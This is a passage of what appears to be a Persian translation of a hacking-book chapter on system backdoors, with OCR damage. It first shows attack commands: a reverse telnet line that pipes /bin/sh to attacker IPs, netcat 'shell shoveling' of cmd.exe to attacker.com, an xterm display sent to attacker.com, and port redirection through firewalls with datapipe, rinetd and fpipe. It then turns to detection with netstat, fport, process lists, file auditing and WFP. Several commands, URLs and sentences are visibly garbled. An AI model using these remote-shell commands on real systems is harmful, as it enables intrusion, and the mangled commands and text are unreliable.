يكي از دربهاي پشتي قابل توجه در سيستم توافقي ميتواند ، با استفاده از Telnet اجرا شود بنابراين هيچ فايل براي فرستادن احتياج نميباشد. ما از روي علاقه آن را telnet معكـوس مـينامـيم . زيـرا آن از telnet بـراي ارتـباط بـا ويـندوزهاي netcat استفاده ميكند ، سپس دستوراتي را از يك پنجره به طرف telnet معكوس ميخوارند و خروجي را به پنجره ديگري ميفرستد .

همراهيكردن يك telnet معكوس ، گوشدهنده netcat را بر روي  $\rm{Box}$  آنها توسط ، دو خط دستور مختلف مثل زير استفاده ميكند :

- $c:\rangle$ -nc-vv-1-p 80
- $c:\rangle$ >nc-vv-1-p 25

اسـتفاده بعـدي از دسـتور Unix آمـده در سيسـتم مقصد براي گرفتن ورودي از پورت ٢٥ ، آوردن آن به هسته داخلي ميباشد . ( كه دستور را اجرا خواهد كرد ) و سپس خارجكردن به پورت ٨٠ مهاجمان ديگر .

sleep 10000|telnet 172.29.11.191 80|bin/sh/telnet 172.29.11.19125

### **( Netcat انداختن پوست ( Netcat Shell Shoveling**

اگـر netcat قابل دسترس ميباشد يا ميتواند به سيستم مقصد فرستاده شود يك تكنيك مشابه ممكن ميباشد . ما اين را "shoveling shell "ميناميم زيرا آن اساساً پوسته دستور تابعي را به طرف ماشين مهاجم بر ميگرداند . فرض كنيد كه مثال بعدي در يك دستور خط فرمان از راه دور بر روي ماشين مقصد اجرا شود . nc attacker.com 80 |cmd.exe| nc attacker.com 25

اگـر ماشـين attacker.com بـا netcat بـر روي 80 TCP و 25 قـرار داشته باشد و 80  ${\rm TCP}$  به ورودي اختصاص داده شود و 25 به خروجي پس اين دستور shovels كه پوسته دستور خط فرمان راه دور است براي آن يك طعمه ميباشد .

#### **datapipe**

ايـن مـيتواند كمي گيج كننده باشد كه پورت مستقيم را كه از ٣ قسمت netcat كه به صورت دستي تنظيم شده است را تنظيم كنيم. همانطور كه به زودي نمايش داده ميشود براي حفظكردن بعضي فشارهاي مغزي بر روي اينترنت كه به طور خاصي براي انجام redirection ساخته شدهاند چندين وسيله قابل دسترس ميباشد . در سيستمهاي Unix ما مايل هستم از برنامهاي استفاده كنيم كه datapipe ناميده مي شود . ([http://www.packetstormsecurity.org/unix-](http://www.packetstormsecurity.org/Unix-exploits/tcp-exploids/datapipe.c) exploits/tcp-exploits/datapipe.c)

بـا اسـتفاده از datapipe مهاجمـان مـيتوانند يك پورت Redirecon را تنظيم كنند براي دريافت پاكتها در پورت ٦٥٠٠٠ براي گوشكردن به پورت ١٣٩ بر روي سيستم و دوباره هدايتكردن آن را به پورت ٦٥٠٠٠ بر روي سيستم مقصد datapipe را اجرا كنيد . براي مثال ، براي حمله به ماشين Nt) 172.29.11.100 ( پشت يك firewall ، دستور زير را بر روي ميزبان توافقي (172.29.11.2) اجرا كنيد datapipe 65000 139 172.29.11.100

> در انتها datapipe را براي گوشكردن به پورت ١٣٩ اجرا كنيد و آن را به پورت ۶۵۰۰۰ بر روي ميزبان توافقي بصورت زير بفرستيد : datapipe 139 65000 172.29.11.2

حـالا شـما قادر به دسترسي از طريق firewall به ماشين Nt ( 172.29.11.100) خواهيد بود. شكل ۴-۱۴ اثبات ميكند چطور پورت redirection كار ميكند و قدرتش را نشان ميدهد .



يك سيستم سرور redirection اينترنت است . از Boutell Thomas در سايت :

<http://www.boutell.com/rinetd/index.html>

و آن ارتباطات  $\rm{TCP}$  از يک آدرس  $\rm{IP}$  و پورت براي ديگري را دوباره هدايت ميكند . بنابراين مثل  $\rm{d} \alpha$  بسيار فعال است و به خوبي در نسخه  $\rm{TCP}$  ( شامل 2000) Linux كار ميكند .

Rinetd براي استفاده فوقالعاده ساده است ،

bindaddress bindport Connectaddress Connectport



fpipe يـك هدايـت كنـنده يـا فرستندة پورت منبع TCP ازFoundstone است . به طوريكه يك جريان TCP را با يك پورت منبع انتخابي از انتخاب كاربر ايجاد ميكند . اين به طور شايستهاي نياز انجام دادن Redirection همانطور كه در شكل ١٤-٤ نشان داده شده است را دارد .

fpipe خـودش را از redirection پورت ويندوزهاي ديگر متمايز ساخته است . مثل rinetd كه توانايي معينكردن يك پورت منبع براي ترافيك فرستاده شده را دارد . براي مقاصد تستكردن نفوذ ، اين اغلب براي گيرانداختن يك firewall يا router كه فقط اجازه ميهد ترافيك ايجاد شودضروري است.

اگـر كاربـران از انـتخاب S بـراي مشـخصكردن تعداد پورت منبع ارتباط خارجي استفاده كنند و ارتباط خارجي بسته شود ممكن است آنها قادر به دوباره ايجادكردن ارتـباط بـه ماشـين Remote نباشـند تـا زمـان $بندي TCP Time     wait و CLOSE    wait سپري مي،شود . اين زمان مي $تواند بين ٣٠ ثانيه تا ۴ دقيقه يا$$ بيشـتر باشد به اين بستگي دارد كه كدام سيستم عامل و نسخهاي را شما در حال استفاده ميباشيد . اين زمانبندي از خصوصيات پروتكل  ${\rm TCP}$  ميباشد و محدوديت خود نمـيباشـد. اين اتفاق مي|فتد زيرا fpipe سعي ميكند يک ارتباط جديد با ماشين Remote ايجاد كند كه از همان IP/port محلي استفاده ميكند و تركيب ارتباط جديد ايجاد نمي كند تا اينكه دسته  $\text{TCP}$  تصميم بگيرد كه ارتباط قبل به طور كامل قطع شود .  $\text{Remote IP/port}$ 

در ميزبانهاي  $V$ unix ، اگر TCP6000) (4 فروجي اجازه دهد بدون محدوديت دهد ، سپس بعضي از تكنيكهاي دوباره هدايتكننده پورت مورد بحث قرار ميگيرند . مهاجم به سادگي يک Xserver را شروع و اجرا ميكند .

Xterm – display attacker.com : 0.0 &

سيسـتمهاي ويندوز بسيار مشكل كوچك بوجود ميآورند . گرچه آنها احتمالاً به عنوان درهاي پشتي سريع و كثيف در سيستم نصب شدهاند . چيزي وجود ندارد كه از

*Hacker* خصوصـيات موجـود مـثل سـرور ترميـنال ويـندوز بـا محصـولات پـايداري (ICA (معماري محاسبه غيروابسته Citrix استفاده كنند . [http://www.citrix.com](http://www.citrix.com/) در ويـندوز ٢٠٠٠ server Terminal يـك انـتخاب سـاخته شده ، در اجزاء نسبت به يك ويرايش مختلف به طور كامل با 4Nt ، بنابراين بسيار قابل دسترس مـيباشـد بـراي ديـدن . از ابـزاري مثل selist از Resovrce kid استفاده كنيد اگر Terminal server بر روي يک سيستم فعال باشد از راه توافقي و سپس از صاحب امتياز موجود براي ارتباط استفاده كنيد . مثال بعدي انجام sclist را بر ضد سرور ويندوز٢٠٠٠ پيشرفته نشان ميدهد . D:\Toolbox>sclist athena ------------------------ - Service list for athena ----------------------- running Alerter Alerter .... running Termservice Terminal Service

running TermServicLicensing Terminal Service Licensing stopped TFTPD Trivial FTP Daemon stopped TlntSvr Telnet ....

اگـر همچنيـن licensing services Terminal نصب شده است ، سرور ممكن است در حالت سرور برنامههاي كاربردي نسبت به حالت راهبر Remote تنظـيم شود و ممكن است به ابزاري براي مهاجم محدود شود . ( مايكروسافت اظهار كرده است كه licensing و services Terminal بر روي ماشينهاي جداگانه نصب ميشوند)

 **نقطه مقابل door Back عمومي يك امتحان قانوني ( دادگاهي – مدل ) 0** مـا تكنيكها و ابزارهاي زيادي را كه مزاحمان ( مخلان ) مي توانند استفاده كنند را براي سيستم Back door پوشش دادهايم. بنابراين چطور راهبران مي توانند لذت بعدي نامطبوع ابزارها و تكنيكها را پيدا و برطرف كنند

همـانطور كـه گفـته شـد جلوگـيري در حـد بسيار اندكي بسيار با ارزشتر از درمان و بهبودي ميباشد . بسياري از محصولات ضدويروس تجاري امروزه بسيار با ارزش مـيباشـند و بـه صـورت خودكـار بـرنامههـاي Backdoor را اسـكن و دفع ويروس ميكنند . قبل از اينكه آنها بتوانند باعث خسارت شوند . ليست خوبي از فروشندهها را ميتواند در سايت زير پيدا كنند :

[http://support.microsoft.com/suppord/kb/articles/v49/5/00.ASP](http://www.microsoft.com/suppord/kb/articles/v49/5/00.ASP)

وانمـود كنيد كه توافق رخ دهد . مراقبت فقط چارهاي ( توسل) در مقابل تقريباً همة بحثهاي انجام شده Backdoors ميباشد . يك راهبر دركشده بايستي قادر باشـد كـه بـراي هـر نوع سيستم محاسبه كند و بداند كجا به طور سريع اعتماد كند و منبع واقعي براي ردكردن داشته باشد . ما سيستمهاي critical فهرست اموال را در اولين نصب و بعد از هر ارتفاع توصيه ميكنيم .

آن ممكـن اسـت بسـيار واضـح بـه نظر برسد ، اما هر گز قدرت netstart براي معرفي گوشكنندههاي پورت ragne مثل آنهايي كه در اين فصل بحث شد فهميده نميشود .

> مثال زير روشن ميسازد سودمندي اين ابزار ( ويرايش شده براي اختصار – ايجاز) D:\Toolbox>netstar-an



TCP 192.168.234.36:139 0.0.0.0:0 LISTENING

UDP 0.0.0.0:31337 \*\*\* آيا ميتوانيد بگوييد كه پايه اين تصاوير چه اشكالي دارد البته تنها ضعف netstat اين است كه به شما نميگويد واقعاً چه چيزي را بر روي اين پورتها گوش ميكند، از Foundstone , ine اين كار را بسيار زيبا بر روي ويندوز Nt و ٢٠٠٠ انجام مي دهد .  $\rm{Fport}$ 

D:\Toolbox>fport

. . .

fport - Process port mapper Copyright (C) 2000, Foundstone, Inc. http://www.foundstone.com



مـا مـيتوانـيم گـوش كنـنده netcat را بر روي پورت ٢٢٢٢ ببينيم كه فقط توسط پورت استفاده شده stat net شناخته ميشود . براي اسكن كردن سيستمهاي شـبكهاي بزرگـي بـراي گوشكنندههاي نامناسب بهتر اين است كه يك اسكنكننده پورت را بكار بگيريم يا ابزارهاي اسكنكردن امنيتي شبكه را مورد استفاده قرار دهيم .هر كـدام از متدهاي اشتباه شده براي پيداكردن پورتها و خروجي به طور نسبي بيمعني ميباشد مگر شما بدانيد دنبال چه ميگرديد . جدول ١-١٤ بعضي از امضاهاي خبرچين (خبرآورنده) نرمافزار Remote Control را ليست ميكند .

براي تعداد پورت backdoor ديگر سايتهاي زير را چك نماييد .

[http://www.tlesecurity.net/main.htm](http://www.tlesecurity.net/main.html)

[http://www.Commoden.com/threat/threat-ports.htm](http://www.commoden.com/threat/threat-ports.html)

[http://www.chebucto.ns.ca/~rakerman/port-table.html](http://www.chebucto.nsca/~rakerman/port-table.html)



# **Weeding out Rogue**

انـتخاب ديگري براي شناسايي backdoors چككردن ليست پردازش براي وقوع قابل اجرا مثل WINVNC و .... در ويندوز Nt شما ميتوانيد از Rk NT بـراي نمـايش تمامـي پردازشـهاي اجـرا شـده اسـت استفاده كنيد تا از Sclist براي نمايش همه سرويسهاي اجرا شده . دستورات pulist و sclist بسيار سادهاي براي استفاده ميباشند و ميتوانند براي اتوماسيون سادهاي بر روي سيستم محلي يا در طول يك شبكه مثال خروجي pulist به قرار زير استفاده شدند : **The Co** 







### **File** system

ليسـتهـاي كـامل فايلهـا و دايركـتوريها را بـه صورت منظم براي مقايسه با گزارشات قبلي حفظ كنيد . اما آن مطمئنترين راه براي مشخصنمودن جاي پاي خاطي ميباشد . اگر سيستم پويا نباشد در Novell شما مي $\rm{q}$ نيد از دستور  $\rm{ndir}$  براي پيگيري كردن اندازه فايل زمان آخرين دسترسي و غير استفاده كنيد .

در Unix شما مي توانيد يک script بنويسيد که هر نام فايل واندازه آن را با دستور  $1$ sla ذخيره کند .

در ويندوز شما ميتوانيد از دستور ndir براي ذخيره كردن آخرين عمل ضبط ،زمان آخرين دسترسي و سايز فايل استفاده كنيد .

مـا همچنيـن ابـزارهاي  $\rm{sfind}$  و  $\rm{affind}$  را سـفارش مـيكنيم و از موضوعات  $\rm{NT}$  براي فهرستكردن فايلها بدون تغييردادن زمان دسترسي و شناسايي فايلهاي پنهان و جريانهاي دادهاي يكي در ميان بدون فايلها استفاده ميكنيم .

 $\rm (NTFS) \, NT$  رسيدگي $\rm \mathcal{L}$ ودن مي $\rm \mathcal{L}$  فعال باشد در  $\rm Nt/2000$  به خوبي استفاده از قابليتهاي ساخت از سيستم فايل

بـه راحتـي بـر روي فـايل يـا دايركـتوري مـورد دلخـواه كليك راست كنيد و تب security را انتخاب كنيد و بر روي دكمه Auditing كليك كنيد و تنظيمات appropriateرا براي هر كاربر يا گروهي كه كار ميكنند اختصاص دهيد.

ويـندوز ٢٠٠٠ بـا محافظ فايل ويندوز (WFP (معرفي شده است كه از فايلهاي سيستم كه بر روي ويندوز ٢٠٠٠ نصب شده بودند محافظت ميكند . ( اين شامل به طور منظم ٦٤٠ فايل زير %systemroot% ( ميباشد

تاثير جالب آن اين است كه مخلوطكردن  $\rm SHA$ 1 با فايلهاي بحراني نگهداري مي شوند . بدون يک فايل فهرست شده كه در سايت زير جستجو مي شوند : %systemroot%\system32\dllcache\nt5.cat.

